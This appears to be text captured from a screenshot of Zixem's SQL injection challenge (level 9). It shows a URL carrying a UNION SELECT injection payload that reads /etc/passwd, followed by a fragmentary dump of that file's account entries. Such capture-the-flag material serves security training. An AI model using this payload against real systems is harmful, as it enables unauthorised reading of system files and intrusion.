 a.org/SQLi/lvl9.php?id=1%27and%201=2%20union%20select%20%27../etc/passwd%27,2%27
00775
Mission:Display passwd file(/etc/passwd)
About Zixem's challenges.
aemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync man:x:6:12:man:/var/cache/man
/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:ww
kup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (
:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh syslog:x:101:103::/home/syslog:/bin/false messagebus:x:102:105::/var/run/dbus:/bin/false colo
alse lightdm:x:104:111:Light Display Manager:/var/lib/lightdm:/bin/false whoopsie:x:105:114::/nonexistent:/bin/false avahi-autoipd:x:106:117:Avahi autoip d
vahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false usbmux:x:108:46:usbmux daemon,,,:/home/usbmux:/bin/false kernoops:x:109:65534:Kernel Oops Tra